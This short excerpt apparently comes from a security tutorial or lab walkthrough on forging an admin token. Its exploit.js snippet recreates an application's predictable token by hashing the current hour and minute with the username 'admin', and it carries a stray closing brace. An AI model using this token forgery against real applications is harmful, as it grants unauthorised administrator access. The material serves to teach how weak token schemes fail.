 Create the exploit
In our exploit, we are going to use the username of admin and create the hash the same way
the application would. Now, we have a token for the admin
Project
exploit.js
const { createHash } = require('crypto');
var time = new Date();
console.log(
createHash('sha256').update(time.getHours() + ":" +
time.getMinutes() + "admin").digest('hex'));
}
Next